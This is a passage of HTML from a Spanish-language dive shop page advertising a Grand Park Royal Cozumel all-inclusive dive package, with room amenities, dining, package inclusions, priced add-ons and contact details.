				<div class="et_pb_text_inner"><ul>
<li><span style="color: #001589;">Cama King Size o 2 Camas Dobles</span></li>
<li><span style="color: #001589;">Balcón  </span></li>
<li><span style="color: #001589;">Minibar  </span></li>
<li><span style="color: #001589;">Climatización</span></li>
<li><span style="color: #001589;">Televisión de pantalla plana</span></li>
<li><span style="color: #001589;">Plancha y tabla de planchar (se requiere actualización)</span></li>
<li><span style="color: #001589;">Secador de pelo y artículos de tocador</span></li>
<li><span style="color: #001589;">Caja de seguridad</span></li>
</ul></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_84  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_72 my_text  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><ul>
<li><span style="color: #001589;">Descanso, almuerzo, refrigerios y cena</span></li>
<li><span style="color: #001589;">Bebidas alcohólicas y no alcohólicas</span></li>
<li><span style="color: #001589;">Animación nocturna</span></li>
<li><span style="color: #001589;">Snorkel en tierra</span></li>
<li><span style="color: #001589;">Acceso a Internet WiFi</span></li>
<li><span style="color: #001589;">3 Piscinas de agua dulce</span></li>
<li><span style="color: #001589;">Cafetera</span></li>
<li><span style="color: #001589;">Despertador</span></li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_33 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_53">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_85  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_73  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 style="text-align: center;"><span style="color: #ffffff;"><strong>Comida y bebida en Grand Park Royal Cozumel</strong></span></h3>
<p style="text-align: center;"><span style="color: #ffffff;">Una cosa es segura en el Grand Park Royal Cozumel es que no pasarás hambre ni sed. Cuatro restaurantes principales ofrecen una variedad de comida. El Caribe es su restaurante al aire libre, frente al mar y está disponible solo para el almuerzo y la cena. Los restaurantes italianos y mexicanos solo están abiertos para la cena. Como puedes adivinar, se especializan en cocina mexicana e italiana. Esperemos que su menú de comida sea más creativo que su nombre, ¿eh? Finalmente, el desayuno, el almuerzo y la cena se pueden disfrutar en el Veranda, la experiencia gastronómica de estilo buffet para la propiedad.</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">La comida se puede comer en otros tres bares en Grand Park Royal Cozumel. El Bikini Bar cerca de la piscina sirve alitas calientes y papas fritas, mientras que el bar Blue Marlin es su parada de hamburguesas. Para aperitivos ligeros, echa un vistazo al bar Sole Coffee. Tres barras adicionales ofrecen una gran mezcla de bebidas frías.  </span></p>
<div class="tiled-gallery type-rectangular tiled-gallery-unresized" data-original-width="1080" data-carousel-extra='{&quot;blog_id&quot;:1,&quot;permalink&quot;:&quot;https:\/\/cozumelscuba.com\/grand-park-royal-cozumel\/&quot;,&quot;likes_blog_id&quot;:43943145}' > <div class="gallery-row" style="width: 1080px; height: 519px;" data-original-width="1080" data-original-height="519" > <div class="gallery-group images-1" style="width: 690px; height: 519px;" data-original-width="690" data-original-height="519" > <div class="tiled-gallery-item tiled-gallery-item-large"><img decoding="async" class="" data-attachment-id="30494" data-orig-file="https://cozumelscuba.com/wp-content/uploads/150474824-1.jpg" data-orig-size="1200,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="150474824" data-image-description="" data-medium-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/150474824-1.jpg?fit=300%2C225&#038;ssl=1" data-large-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/150474824-1.jpg?fit=640%2C480&#038;ssl=1" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/150474824-1.jpg?w=686&#038;h=515&#038;ssl=1" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/150474824-1.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/150474824-1.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/150474824-1.jpg?resize=640%2C480&amp;ssl=1 640w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/150474824-1.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/150474824-1.jpg?resize=510%2C382&amp;ssl=1 510w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/150474824-1.jpg?resize=1080%2C810&amp;ssl=1 1080w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/150474824-1.jpg?resize=980%2C735&amp;ssl=1 980w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/150474824-1.jpg?resize=480%2C360&amp;ssl=1 480w" width="686" height="515" loading="lazy" data-original-width="686" data-original-height="515" title="150474824" alt="Grand Park Royal cozumel" style="width: 686px; height: 515px;" /> <div class="tiled-gallery-caption"> Oceanfront area with Jacuzzi </div> </div> </div> <!-- close group --> <div class="gallery-group images-2" style="width: 390px; height: 519px;" data-original-width="390" data-original-height="519" > <div class="tiled-gallery-item tiled-gallery-item-large"><img decoding="async" class="" data-attachment-id="30495" data-orig-file="https://cozumelscuba.com/wp-content/uploads/Img-Video.jpg" data-orig-size="1076,816" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Img-Video" data-image-description="" data-medium-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Img-Video.jpg?fit=300%2C228&#038;ssl=1" data-large-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Img-Video.jpg?fit=640%2C485&#038;ssl=1" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Img-Video.jpg?w=386&#038;h=293&#038;ssl=1" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Img-Video.jpg?w=1076&amp;ssl=1 1076w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Img-Video.jpg?resize=300%2C228&amp;ssl=1 300w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Img-Video.jpg?resize=640%2C485&amp;ssl=1 640w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Img-Video.jpg?resize=768%2C582&amp;ssl=1 768w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Img-Video.jpg?resize=980%2C743&amp;ssl=1 980w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Img-Video.jpg?resize=480%2C364&amp;ssl=1 480w" width="386" height="293" loading="lazy" data-original-width="386" data-original-height="293" title="Img-Video" alt="cozumel all inclusive" style="width: 386px; height: 293px;" /> <div class="tiled-gallery-caption"> Drone view of oceanfront area </div> </div> <div class="tiled-gallery-item tiled-gallery-item-large"><img decoding="async" class="" data-attachment-id="30493" data-orig-file="https://cozumelscuba.com/wp-content/uploads/6c6f41960e3bc973ed04644aa344cc1d-1.jpg" data-orig-size="577,326" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="6c6f41960e3bc973ed04644aa344cc1d" data-image-description="" data-medium-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/6c6f41960e3bc973ed04644aa344cc1d-1.jpg?fit=300%2C169&#038;ssl=1" data-large-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/6c6f41960e3bc973ed04644aa344cc1d-1.jpg?fit=577%2C326&#038;ssl=1" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/6c6f41960e3bc973ed04644aa344cc1d-1.jpg?w=386&#038;h=218&#038;ssl=1" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/6c6f41960e3bc973ed04644aa344cc1d-1.jpg?w=577&amp;ssl=1 577w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/6c6f41960e3bc973ed04644aa344cc1d-1.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/6c6f41960e3bc973ed04644aa344cc1d-1.jpg?resize=480%2C271&amp;ssl=1 480w" width="386" height="218" loading="lazy" data-original-width="386" data-original-height="218" title="6c6f41960e3bc973ed04644aa344cc1d" alt="cozumel all inclusive" style="width: 386px; height: 218px;" /> <div class="tiled-gallery-caption"> Drone view of property </div> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 355px;" data-original-width="1080" data-original-height="355" > <div class="gallery-group images-1" style="width: 547px; height: 355px;" data-original-width="547" data-original-height="355" > <div class="tiled-gallery-item tiled-gallery-item-large"><img decoding="async" class="" data-attachment-id="30389" data-orig-file="https://cozumelscuba.com/wp-content/uploads/unnamed.jpg" data-orig-size="512,331" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="unnamed" data-image-description="" data-medium-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/unnamed.jpg?fit=300%2C194&#038;ssl=1" data-large-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/unnamed.jpg?fit=512%2C331&#038;ssl=1" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/unnamed.jpg?w=543&#038;h=351&#038;ssl=1" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/unnamed.jpg?w=512&amp;ssl=1 512w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/unnamed.jpg?resize=300%2C194&amp;ssl=1 300w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/unnamed.jpg?resize=510%2C331&amp;ssl=1 510w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/unnamed.jpg?resize=480%2C310&amp;ssl=1 480w" width="543" height="351" loading="lazy" data-original-width="543" data-original-height="351" title="unnamed" alt="Cozumel dive hotel" style="width: 543px; height: 351px;" /> <div class="tiled-gallery-caption"> Pool area. </div> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 533px; height: 355px;" data-original-width="533" data-original-height="355" > <div class="tiled-gallery-item tiled-gallery-item-large"><img decoding="async" class="" data-attachment-id="30897" data-orig-file="https://cozumelscuba.com/wp-content/uploads/Deluxe-Room-King-size.jpg" data-orig-size="813,540" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Deluxe Room (King size)" data-image-description="" data-medium-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Deluxe-Room-King-size.jpg?fit=300%2C199&#038;ssl=1" data-large-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Deluxe-Room-King-size.jpg?fit=640%2C425&#038;ssl=1" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Deluxe-Room-King-size.jpg?w=529&#038;h=351&#038;ssl=1" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Deluxe-Room-King-size.jpg?w=813&amp;ssl=1 813w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Deluxe-Room-King-size.jpg?resize=300%2C199&amp;ssl=1 300w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Deluxe-Room-King-size.jpg?resize=640%2C425&amp;ssl=1 640w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Deluxe-Room-King-size.jpg?resize=768%2C510&amp;ssl=1 768w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Deluxe-Room-King-size.jpg?resize=480%2C319&amp;ssl=1 480w" width="529" height="351" loading="lazy" data-original-width="529" data-original-height="351" title="Deluxe Room (King size)" alt="Grand Park Royal Cozumel" style="width: 529px; height: 351px;" /> <div class="tiled-gallery-caption"> King Ocean view </div> </div> </div> <!-- close group --> </div> <!-- close row --> </div>
<p>&nbsp;</div>
			</div><div class="et_pb_module et_pb_map_3 et_pb_map_container">
				
				
				
				
				<div class="et_pb_map" data-center-lat="20.459390769274" data-center-lng="-86.95026694375" data-zoom="11" data-mouse-wheel="on" data-mobile-dragging="on"></div>
				<div class="et_pb_map_pin" data-lat="20.4812625" data-lng="-86.9722396" data-title="Grand Park Royal Cozumel">
				<h3 style="margin-top:10px">Grand Park Royal Cozumel</h3>
				<div class="infowindow"></div>
			</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_34 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_54">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_86  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_74  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 style="text-align: center;"><span style="color: #001589;">Su paquete de buceo Grand Park Royal Cozumel incluye:</span></h3></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_55">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_87  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_75 my_text  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><ul>
<li><span style="color: #001589;">6 días de inmersiones en botes de 2 tanques</span></li>
<li><span style="color: #001589;">El Capitán Víctor tiene más de 30 años trabajando en barcos en Cozumel</span></li>
<li><span style="color: #001589;">Divemaster Raymundo tiene más de 10,000 inmersiones en el Parque Marino de Cozumel</span></li>
<li><span style="color: #001589;">200BAR / 3000psi Cilindros de aluminio 80CF llenos de aire</span></li>
<li><span style="color: #001589;">60 minutos o más de tiempo de fondo*</span></li>
<li><span style="color: #001589;">Intervalo de superficie de 60-70 minutos entre inmersiones</span></li>
<li><span style="color: #001589;">Configuración completa, intercambio de cilindros y limpieza de engranajes</span></li>
<li><span style="color: #001589;">Certificaciones de buceo disponibles por una tarifa adicional</span></li>
</ul></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_88  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_76 my_text  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><ul>
<li><span style="color: #001589;"><a style="color: #001589;" href="https://cozumelscuba.com/es/llegaron-las-toallas/">Toalla de microfibra</a> para usar a bordo del barco</span></li>
<li><span style="color: #001589;">Bloqueador solar seguro para arrecifes ( <b>Nota:</b> no se permite bloqueador solar que <strong>no</strong> sea seguro para arrecifes en el Parque Marino de Cozumel)</span></li>
<li><span style="color: #001589;">Agua fría, fruta fresca, snacks a bordo del barco</span></li>
<li><span style="color: #001589;">Chubasquero proporcionado en caso de lluvia.</span></li>
<li><span style="color: #001589;">Bolsa seca proporcionada</span></li>
<li><span style="color: #001589;">Limpieza y almacenamiento nocturno de equipo personal si bucea varios días</span></li>
<li><span style="color: #001589;"><a style="color: #001589;" href="https://cozumelscuba.com/rental-gear/">El equipo de alquiler</a> no está incluido, pero<a style="color: #001589;">estoy disponible por una tarifa adicional de $ 15.</a></span></li>
<li><span style="color: #001589;">Nitrox está disponible por un cargo adicional de $10 por cilindro</span></li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_56">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_89  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_77  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;"><span style="color: #001589;">El servicio de guante blanco proporciona la experiencia perfecta de valet. ¡Simplemente apareces y buceas!</span></h2>
<p style="text-align: center;"><span style="color: #001589;">Cuando buceas con Salty Endeavors y Grand Park Royal, todo lo que te pedimos que hagas es presentarte a tiempo. Nuestro personal tendrá su equipo listo en el barco antes de su llegada. Desde allí, simplemente retrocede hacia los mágicos arrecifes de coral de Cozumel y disfruta de tu inmersión. Después de sumergirse uno, nuestro personal cambiará su tanque de aire, además de tener una toalla seca y fruta fresca lista para usted. Entonces, de nuevo, todo lo que tienes que hacer es caer hacia atrás en el agua por nosotros. Después de la inmersión dos, lo dejaremos en Grand Park Royal Cozumel. Nuestro personal limpiará, secará y asegurará de forma segura su equipo y lo tendrá listo para su próximo viaje de buceo.</span></p>
<p>&nbsp;</p>
<h3 style="text-align: center;"><span style="color: #001589;">Si podemos hacer que su buceo sea más fácil, seguro y agradable, ¡cuéntenos cómo!  </span></h3></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_35 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_57">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_90  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_78  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 style="text-align: center;"><span style="color: #ffffff;"><strong>Recogida en el muelle Grand Park Royal Cozumel</strong></span></h3>
<p style="text-align: center;"><span style="color: #ffffff;">¡Subir a nuestro barco es fácil cuando venimos a usted! El uso gratuito del muelle al otro lado de la calle se proporciona a todos los huéspedes que se alojen en el Grand Park Royal Cozumel.</span></p>
<div id="attachment_33874" style="width: 1086px" class="wp-caption aligncenter"><a href="https://cozumelscuba.com/es/img-video-2/"><img data-recalc-dims="1" loading="lazy" decoding="async" aria-describedby="caption-attachment-33874" data-attachment-id="30495" data-permalink="https://cozumelscuba.com/img-video/" data-orig-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Img-Video.jpg?fit=1076%2C816&amp;ssl=1" data-orig-size="1076,816" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Img-Video" data-image-description="" data-image-caption="&lt;p&gt;Drone view of oceanfront area&lt;/p&gt;
" data-medium-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Img-Video.jpg?fit=300%2C228&amp;ssl=1" data-large-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Img-Video.jpg?fit=640%2C485&amp;ssl=1" class="wp-image-30495 size-full" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Img-Video.jpg?resize=1076%2C816&#038;ssl=1" alt="cozumel todo incluido" width="1076" height="816" srcset="https://cozumelscuba.com/wp-content/uploads/Img-Video.jpg 1076w, https://cozumelscuba.com/wp-content/uploads/Img-Video-980x743.jpg 980w, https://cozumelscuba.com/wp-content/uploads/Img-Video-480x364.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1076px, 100vw" /></a><p id="caption-attachment-33874" class="wp-caption-text">Vista de drones del área frente al mar</p></div>
<p style="text-align: center;"><span style="color: #ffffff;">¿Ya has leído nuestro blog sobre <a href="https://cozumelscuba.com/palancar-reef/">Palancar Reef</a> ?  </span></p>
<p style="text-align: center;"></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_36 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_58">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_91  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_79  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 style="text-align: center;"><span style="color: #001589;">Hay muchas actualizaciones y complementos disponibles para completar su paquete de buceo Grand Park Royal Cozumel</span></h3></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_59">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_92  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_80 my_text  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><ul>
<li><span style="color: #001589;">Nitrox 32% está disponible ~ $ 10 / cilindro. Pregunte sobre el 36% o el 40%</span></li>
<li><span style="color: #001589;">Aluminio 100 cu. ft cilindro ~ $5 / cilindro</span></li>
<li><span style="color: #001589;">Aluminio 100 cu. ft. 32% cilindro ~ $15 / cilindro</span></li>
<li><span style="color: #001589;">Excursión de 2 tanques (4 tanques un día) ~ $ 80</span></li>
<li><span style="color: #001589;">Buceo nocturno de 1 tanque ~ Bote $ 60 Playa $ 40</span></li>
<li><span style="color: #001589;">Equipo de buceo ~ $ 15 / día</span></li>
<li><span style="color: #001589;">Antorcha / Linterna ~ $10 / día</span></li>
<li><span style="color: #001589;">Certificaciones de buceo SSI o PADI ~ El precio varía</span></li>
<li><span style="color: #001589;">El Cielo Charters ~ $400 y más</span></li>
</ul></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_93  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_81 my_text  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><ul>
<li><span style="color: #001589;">Alquiler de coches ~ $35 y más</span></li>
<li><span style="color: #001589;">Tulum 2-tank Cenote Dives ~ $140 y más</span></li>
<li><span style="color: #001589;">Playa del Carmen Bull Shark dive ~ $120 por buceador</span></li>
<li><span style="color: #001589;">Pesca en alta mar medio día o día completo ~ $ 550 y más</span></li>
<li><span style="color: #001589;">Varios tours por el interior ~ El precio varía</span></li>
<li><span style="color: #001589;">Ocupación triple o cuádruple ~ Llamar</span></li>
<li><span style="color: #001589;">Ocupación Individual ~ Llamar</span></li>
<li><span style="color: #001589;">Día Extra ~ Llamar</span></li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_37 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_60">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_94  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_82  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><span style="color: #001589;">Revisa todas las <a href="https://www.google.com/travel/hotels/entity/CgsI76TLp6uInbSYARAB/reviews?g2lb=2502548%2C4258168%2C4270442%2C4306835%2C4317915%2C4322823%2C4328159%2C4367953%2C4371334%2C4401769%2C4403882%2C4416581%2C4417925%2C4421968%2C4424915%2C4425085%2C4270859%2C4284970%2C4291517%2C4412693&amp;hl=en&amp;gl=mx&amp;un=1&amp;rp=EO-ky6eriJ20mAEQ76TLp6uInbSYATgCQABIAcABAg&amp;ictx=1&amp;utm_campaign=sharing&amp;utm_medium=link&amp;utm_source=htls&amp;hrf=IgNNWE4qFgoHCOQPEAgYFxIHCOQPEAgYGBgBKACCASUweDhmNGMyYmY1NjhiZDc3ZmY6MHg5ODY4NzQ0MmI0ZjJkMjZmmgEnGiUweDhmNGMyYmY1NjhiZDc3ZmY6MHg5ODY4NzQ0MmI0ZjJkMjZm" target="_blank" rel="noopener noreferrer">reseñas de Google</a> para Grand Park Royal Cozumel.</span></p>
<p style="text-align: center;"><span style="color: #001589;">  Si estás considerando Grand Park Royal, tal vez también eches un vistazo <a href="https://cozumelscuba.com/es/el-cid-la-ceiba/">a El Cid la Ceiba</a>.</span></p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_3_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_3 et_pb_bg_layout_light" href="https://cozumelscuba.com/es/contacta-con-todo-incluido/">Contáctenos hoy para comenzar su proceso de reserva</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_39 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_61">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_95  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_83  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4 style="text-align: center;"><span style="color: #ffffff;"><strong>Prefer to call us?</strong></span></h4>
<p style="text-align: center;"><span style="color: #ffffff;">Call from USA (312) 757 - 6167</span><br /><span style="color: #ffffff;">From Mexico dial 987 - 119 - 3731</span><br /><span style="color: #ffffff;"> <a style="color: #ffffff;" href="https://www.whatsapp.com/" target="_blank" rel="noopener noreferrer">WhatsApp</a> Free International text and calling +521 - 987 - 119 - 3731</span></p>
<p style="text-align: center;"></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_96  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_84  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4 style="text-align: center;"><span style="color: #ffffff;"><strong>Cozumel Diving Links</strong></span></h4>
<p style="text-align: center;"><a href="https://cozumelscuba.com/cozumel-diveshop/">Certified / Fun Dives</a><br /><a href="https://cozumelscuba.com/scuba-cozumel/">Private Charters<br /></a><a href="https://cozumelscuba.com/discover-scuba/">Discover SCUBA</a><br /><a href="https://cozumelscuba.com/padi-dive-certification/">Open Water Certification</a><br /><a href="https://cozumelscuba.com/advanced-open-water-scuba-certification/">Advanced Open Water Certification</a><br /><a href="https://cozumelscuba.com/rescue-diver-scuba-certification/">Rescue Diver Certification</a><br /><a href="https://cozumelscuba.com/enriched-air-nitrox-scuba-certification/">Nitrox Certification</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_97  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_85  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4 style="text-align: center;"><span style="color: #ffffff;"><strong>Cozumel Vacation Packages</strong></span></h4>
<p style="text-align: center;"><a href="https://cozumelscuba.com/cozumel-all-inclusive/">All-Inclusive Resorts</a><br /><a href="https://cozumelscuba.com/cozumel-hotels/">Cozumel Hotels</a><br /><a href="https://cozumelscuba.com/cozumel-vacation-packages/">Best Value</a><br /><a href="https://cozumelscuba.com/find-us/">Find Us</a><br /><a href="https://cozumelscuba.com/classroom-faq/">Classroom FAQ</a><br /><a href="https://cozumelscuba.com/diving-faq/">Diving FAQ</a><br /><a href="https://cozumelscuba.com/travel-faq/">Travel FAQ</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_98  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_15">
				
				
				
				
